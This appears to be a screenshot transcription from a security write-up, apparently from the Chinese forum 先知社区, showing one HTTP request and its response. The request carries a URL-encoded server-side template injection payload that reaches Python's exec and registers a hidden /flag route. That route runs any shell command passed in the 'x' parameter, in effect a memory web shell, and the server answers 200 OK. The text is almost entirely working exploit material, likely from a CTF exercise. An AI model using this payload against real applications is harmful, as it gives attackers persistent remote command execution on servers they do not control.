 GET /calc?calc_req=
{{config.__init__.__globals__[%27__builtins__%27][%27exec%27](%27app.ad
d_route(%22/flag%22,lambda%20request:__import__(%22sys%22).modules[%22_
_main__%22].app.__init__.__globals__[%22JSONResponse%22]({%22output%22:
%20__import__(%22os%22).popen(request.query_params.get(%22x%22)).read()
.strip()}),%20methods=[%22GET%22]);%27,{%22app%22:app})}} HTTP/1.1
Host: 127.0.0.1:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
1 HTTP/1.1 200 OK
2 date: Mon, 23 Dec 2024 06:52:57 GMT
3 server: uvicorn
4 content-length: 8
5 content-type: application/json
6
7 "okokok"
先知社区